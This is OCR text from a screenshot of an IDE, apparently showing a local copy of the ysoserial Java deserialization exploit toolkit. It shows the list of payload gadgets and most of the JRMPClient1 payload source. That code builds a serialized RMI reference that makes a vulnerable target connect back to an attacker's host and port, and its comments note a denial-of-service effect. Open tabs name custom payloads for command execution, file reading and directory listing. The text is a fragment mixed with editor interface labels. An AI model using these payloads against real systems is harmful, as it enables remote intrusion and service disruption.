 ysoserial [~/tools/hack/ysoserial] - .../src/main/java/ysoserial/payloads/JRMPClient1.java [ysoserial]
ysoserial src main java ysoserial payloads JRMPClient1
JRMPClient1
Project
nt.java CommonsCollectionsForLoadJar.java CommonsCollections5ForRead.java JRMPListener.java R-命令执行.java R3读文件.java R4-枚举目录.java JRMPListener.java URLDNS.java JRMPClient1.java
1: Project
7: Structure
2: Favorites
ysoserial ~/tools/hack/ysoserial
.idea
src
main
java
ysoserial
exploit
payloads
annotation
util
BeanShell1
C3P0
Clojure
CommonsBeanutils1
CommonsCollections1
CommonsCollections2
CommonsCollections3
CommonsCollections4
CommonsCollections5
CommonsCollections5ForRead
CommonsCollections6
CommonsCollectionsForLoadJar
DynamicDependencies
FileUpload1
Groovy1
Hibernate1
Hibernate2
JavassistWeld1
JBossInterceptors1
Jdk7u21
JRMPClient
JRMPClient1
JRMPListener
JSON1
Jython1
MozillaRhino1
MozillaRhino2
Myfaces1
Myfaces2
ObjectPayload
ReleaseableObjectPayload
ROME
Spring1
Spring2
URLDNS
Vaadin1
Wicket1
secmgr
29 * DGCClient$EndpointEntry.<init>(Endpoint)
30 * DGCClient$EndpointEntry.lookup(Endpoint)
31 * DGCClient.registerRefs(Endpoint, List<LiveRef>)
32 * LiveRef.read(ObjectInput, boolean)
33 * UnicastRef.readExternal(ObjectInput)
34 *
35 * Requires:
36 * - JavaSE
37 *
38 * Argument:
39 * - host:port to connect to, host only chooses random port (DOS if repeated many times)
40 *
41 * Yields:
42 * * an established JRMP connection to the endpoint (if reachable)
43 * * a connected RMI Registry proxy
44 * * one system thread per endpoint (DOS)
45 *
46 * @author mbechler
47 */
48 @SuppressWarnings ( {
49 "restriction"
50 } )
51 @PayloadTest( harness = "ysoserial.payloads.JRMPReverseConnectSMTest")
52 @Authors({ Authors.MBECHLER })
53 public class JRMPClient1 extends PayloadRunner implements ObjectPayload<Object> {
54
55 public Object getObject ( final String command ) throws Exception {
56
57 String host;
58 int port;
59 int sep = command.indexOf(':');
60 if ( sep < 0 ) {
61 port = new Random().nextInt(65535);
62 host = command;
63 }
64 else {
65 host = command.substring(0, sep);
66 port = Integer.valueOf(command.substring(sep + 1));
67 }
68 ObjID id = new ObjID(new Random().nextInt()); // RMI registry
69 TCPEndpoint te = new TCPEndpoint(host, port);
70 UnicastRef ref = new UnicastRef(new LiveRef(id, te, false));
71 // RemoteObjectInvocationHandler obj = new RemoteObjectInvocationHandler(ref);
72 // Registry proxy = (Registry) Proxy.newProxyInstance(JRMPClient1.class.getClassLoader(), new Class[] {
73 // Registry.class
74 // }, obj);
75 return ref;
76 }
77
78
79 public static void main ( final String[] args ) throws Exception {
80 Thread.currentThread().setContextClassLoader(JRMPClient1.class.getClassLoader());
81 PayloadRunner.run(JRMPClient1.class, args);
82 }
83 }
84
JRMPClient1 main()
Ant Build
Database
8: Maven Projects
CDI
JSF
6: TODO 9: Version Control Terminal Java Enterprise Spring Event Log
81:50 LF UTF-8 Git: master